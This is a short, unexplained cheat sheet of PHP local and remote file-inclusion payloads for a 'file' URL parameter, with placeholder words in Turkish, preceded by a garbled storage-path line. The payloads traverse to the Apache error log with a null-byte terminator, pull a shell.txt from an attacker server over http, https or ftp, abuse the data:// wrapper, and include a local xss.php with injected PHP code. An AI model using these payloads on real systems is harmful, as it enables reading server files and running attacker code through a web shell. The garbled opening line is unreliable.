 ?file=.htaccess
content.php?file=content.php
?file=../../../../../var/log/apache/error.log%00
?file=[http|https|ftp]://saldirgan_sunucu/shell.txt%00
?file=data://text/plain;base64,SSBsb3ZlIFBIUAo=
?file=http://127.0.0.1/yol/xss.php?param=phpkodu